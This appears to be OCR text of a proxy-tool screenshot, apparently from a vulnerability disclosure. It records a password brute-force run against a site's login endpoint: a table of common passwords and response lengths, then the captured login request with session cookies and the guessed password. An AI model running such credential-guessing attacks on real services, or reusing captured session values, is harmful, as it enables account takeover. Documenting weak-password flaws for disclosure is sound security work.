 1 123456 302 676
2 654321 302 676
3 123123 302 676
4 qwerty 302 676
5 111111 302 690
6 222222 302 676
7 000000 302 676
8 333333 302 676
Request Response
Raw Params Headers Hex
POST request to /user/baozou_login
Type Name Value
Cookie Hm_lvt_499f3e38c92c809d18d70cf3d3801e7b 1421067698,1422769269
Cookie tma 239510160.91417627.1421067718535.142106
Cookie tmd 8.239510160.91417627.1421067718535.
Cookie _rails_baozou_daily_web_session BAh7CEkiD3Nlc3Npb25faWQGOgZFVEkiJWRh
Cookie Hm_lpvt_499f3e38c92c809d18d70cf3d3801e7b 1422769277
Cookie bfd_session_id bfd_g=b56c782bcb75035d0000265a0006cfec
Cookie tmc 1.239510160.33920653.1422769277212.14227
Body user[name] wooyunxxx
Body user[password] 111111